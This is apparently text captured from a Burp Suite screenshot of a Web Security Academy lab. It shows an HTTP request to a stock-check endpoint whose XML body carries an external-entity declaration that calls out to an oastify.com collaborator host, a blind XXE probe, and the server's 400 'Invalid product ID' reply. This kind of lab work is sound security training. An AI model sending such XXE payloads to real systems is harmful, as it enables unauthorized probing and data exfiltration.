 Send
Cancel
<
>
Target: https://0a82004c03f5ae6f804adf4200740009.web
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a82004c03f5ae6f804adf4200740009.web-security-academy.net
3 Cookie: session=n9M3Oe9KHCQRksyMCOhtWR67Q6ykHarv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a82004c03f5ae6f804adf4200740009.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 217
11 Origin: https://0a82004c03f5ae6f804adf4200740009.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM
"http://wee2f8fg6mel3rncm0jzua8x8oef25qu.oastify.com"> ]>
19 <stockCheck>
<productId>
1&carsaid;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"